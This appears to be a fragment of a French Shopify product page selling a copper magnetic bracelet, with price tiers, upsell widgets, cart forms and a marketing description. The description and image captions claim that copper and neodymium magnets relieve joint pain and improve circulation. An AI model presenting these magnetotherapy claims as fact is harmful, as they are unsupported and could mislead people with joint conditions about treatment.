  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--25190404030808__main"
  data-section="template--25190404030808__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="{{amount_with_comma_separator}}€"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Lot et offres</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25190404030808__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelet">
                    


  1 Bracelet

                  </span>
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>36,90€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>36,90€</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25190404030808__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelets">
                    


  2 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Livraison Gratuite">
                    


  Livraison Gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>73,80€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>73,80€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25190404030808__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="3 Bracelets">
                    


  3 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="-15% + Livraison gratuite">
                    


  -15% + Livraison gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>94,10€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>110,70€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":32898662301801,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"4865422-bracelet-set","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Bracelet Magnétique Accompagnement Articulaires","public_title":null,"options":["Default Title"],"price":3690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--25190404030808__main,
  #SectionAtcBtn-template--25190404030808__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25190404030808__main"
      class="product-form main-product-form"
      data-section="template--25190404030808__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25190404030808__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25190404030808__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32898662301801"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25190404030808__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4544965410921" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411749897230" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32898662301801"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861749897231" defer="defer"></script></div>




<div
  class="product__text-container product__text-container-text_DUwJxG product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.8rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#c8a660;"
    >
      
        <span class="material-icon material-symbols-outlined">
  emoji_people 
</span>
      
      <span>Ils achétent également</span>
    </p>
  
  
  
</div>


              

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_rtYUjM'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-aimant-magnetique-surpuissant"
            data-toggle="true"
            data-id="39644844753001"
            data-product-id="6709925380201"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/aimant-germanium-bracelet.jpg?v=1633335844&width=500"
                      alt="Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité."
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Homme
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>56,90€</span>
                      <span class='compare-price hidden'>56,90€</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Couleur]">
                            
<option value="Dorée" class="">
                                Dorée
                              </option>
                            
<option value="Rose Gold" class="">
                                Rose Gold
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39644844753001,"title":"Dorée","option1":"Dorée","option2":null,"option3":null,"sku":"ujhngbfvdszertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637176425,"product_id":6709925380201,"position":1,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":1001,"height":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844","variant_ids":[39644844753001]},"available":true,"name":"Bracelet Aimant Homme - Dorée","public_title":"Dorée","options":["Dorée"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636768361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39644844785769,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"ertyuilwytujghvxdsqzertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637241961,"product_id":6709925380201,"position":2,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":930,"height":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844","variant_ids":[39644844785769]},"available":true,"name":"Bracelet Aimant Homme - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636702825,"position":2,"preview_image":{"aspect_ratio":1.0,"height":930,"width":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39644844753001">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6709925380201" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-magnetique-de-bien-etre-performant"
            data-toggle="true"
            data-id="39642186285161"
            data-product-id="6708647854185"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-magnetique-noir.jpg?v=1633088507&width=500"
                      alt="Bracelet magnétique de bien-être performant pour une vie saine et équilibrée. Améliore la circulation sanguine et soulage les douleurs. Fabriqué en acier inoxydable de qualité"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Bien-être
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>43,90€</span>
                      <span class='compare-price hidden'>43,90€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39642186285161">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6708647854185" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            
              <sticky-atc 
                id="sticky-atc-template--25190404030808__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25190404030808__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25190404030808__main"
                        src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&width=500"
                        alt="bracelet magnétique anti douleur avis"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bracelet Magnétique Accompagnement Articulaires
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25190404030808__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        36,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        36,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25190404030808__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25190404030808__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Le bracelet en cuivre est un incontournable dans la médecine traditionnelle asiatique et africaine. Ils lui confèrent des vertus efficaces pour le confort articulaire. Le bracelet est serti de puissants aimants pour ajouter les effets de la magnéto-thérapie.</p>
<ul>
<li>
<span style="text-decoration: underline;"><strong>Qualité</strong></span> : Cuivre pur et aimants de qualité</li>
<li>
<span style="text-decoration: underline;"><strong>Ajustable</strong></span> : Les maillons peuvent se retirer et se rajouter</li>
<li>Sur chaque maillon : 1 aimant haut de gamme néodyme - 3000 Gauss</li>
<li>Fabriqué par des artisans spécialisés - Détails soignés</li>
<li>Taille : 21cm - Hauteur : 1,2cm</li>
<li><strong>LIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET</strong></li>
</ul>
<p>Si vous avez des douleurs rien de mieux que le <b><a title="Bracelet avec Arbre de Vie Gravé" href="https://www.histoire-de-bracelet.com/products/jonc-arbre-de-vie-cuivre">Bracelet Cuivre Arbre de Vie</a></b>, en plus d'être beau, il est très efficace pour soulager les douleurs liées à l'âge. Pour d'autres véritables alliés bien-être, découvrez tous nos modèles dans la collection <b><a title="Bracelet Cuivre Bien-Etre" href="https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre">Bracelet Magnétique en Cuivre</a></b>, fabriqués à la main dans le matériau reconnu thérapeutique dans le plus grand nombre d'endroits du monde.</p>
<h2>Porter un bracelet en cuivre magnétique pour un bon confort articulaire</h2>
<p>Le cuivre est un oligo-élément essentiel pour le corps humain. <strong>Pour renforcer les articulations et augmenter le confort articulaires, il est indispensable</strong>.<span id="dg-rm-dots-1" class="dg-rm-dots"></span></p>
<div id="dg-rm-more-1" class="dg-rm-more">
<p>Le cuivre est utilisé depuis l’antiquité et est connu comme étant un&lt; <b>allié bien-être de taille</b>. En médecine traditionnelle il a toujours été employé pour les vertus bénéfiques qu’il a.</p>
<p>Bien qu’il soit possible de le consommer (granions de cuivre), il est aussi possible de le porter.</p>
<p>Avec ce bracelet en cuivre magnétique porté sur votre poignet, vous tirez pleinement parti des bienfaits de cet élément naturel.</p>
<h2>Pourquoi choisir ce bracelet magnétique ?</h2>
<p>Ce bracelet cuivre magnétique a été conçu pour les personnes vieillissantes qui souhaitent améliorer leur confort articulaire.</p>
<p>La composition de ce bracelet est faite de telle sorte qu’il puisse être<strong> performant face à ce fléau </strong>qui touche près de 6 millions de Français.</p>
<h3>Le bracelet en cuivre magnétique : un bijou recherché pour son efficience</h3>
<p>En combinant les vertus du cuivre pur à celles de l’aimant en néodyme il est le bijou idéal soulager les troubles aux soucis.</p>
<p>Pour les femmes comme pour les hommes le vieillissement peut entraîner des problèmes aux articulations, <strong>ce bracelet en cuivre aide votre organisme à avoir un meilleur équilibre</strong>.</p>
<h3>Le bracelet en cuivre : un bijou adapté à tous</h3>
<p>Fabriqué à partir de plusieurs maillons, il est possible d’adapter la circonférence de la gourmette confort articulaire en les retirant ou en les ajoutant. Il s’adapte à toutes les morphologies de poignet.</p>
<h3>Un bracelet magnétique unique et réalisé par la main d’experts dans le domaine</h3>
<p>Afin de vous assurer d’avoir <strong>un accessoire bien-être unique et de qualité</strong>, l’ensemble des bracelets que nous vous proposons sont fabriqués par des artisans qui disposent d’un véritable savoir-faire dans le domaine.</p>
<p><b>Discret et élégant</b>, il utilise la magnétothérapie et la médecine traditionnelle pour soulager vos douleurs liées aux problèmes d’articulations qui vous handicapent au quotidien.</p>
</div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Délai de livraison
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KdhN8d-template--25190404030808__main">
                    <p>Pour la préparation du colis nous prenons entre 3 et 7 jours ouvrés.</p><p>La livraison en elle-même prend entre 5 et 13 jours ouvrés.</p>
                    
                  </div>
                </div>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden is-accordion" data-url="/recommendations/products?section_id=template--25190404030808__main&product_id=4544965410921&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-complementary-products.css?v=51214459784386117351749897230" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><div id="shopify-block-ATzF3T2ZxandjV3lCc__trustoo_io_reviews_buyers_shows_F6XHTH" class="shopify-block shopify-app-block"><div id="trustoo-buyers-show-widget" data-app="trustoo" style="display:block"></div>
</div>
<a href="/products/bracelet-cuivre-contre-rhumatisme" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25190404030808__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25190404030808__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980 674w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&width=1445"
    alt="bracelet magnétique anti douleur avis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6653957668969"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
